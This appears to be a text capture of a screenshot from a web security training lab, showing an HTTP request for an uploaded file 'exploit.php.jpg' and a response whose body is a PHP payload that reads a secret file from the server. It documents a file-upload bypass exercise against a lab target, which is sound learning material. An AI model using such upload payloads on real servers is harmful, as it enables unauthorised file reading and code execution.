 1 GET /files/avatars/exploit.php.jpg HTTP/1.1
2 Host: 0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
3 Cookie: session=751IrAAikE02dnG9IhDXFaCm6ALErQnR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sun, 26 Jun 2022 15:32:42 GMT
13 If-None-Match: "39-5e25b83b22c1f"
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 15:40:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sun, 26 Jun 2022 15:32:42 GMT
5 ETag: "39-5e25b83b22c1f"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 Connection: close
9 Content-Length: 57
10
11 <?php echo file_get_contents('/home/carlos/secret'); ?>
12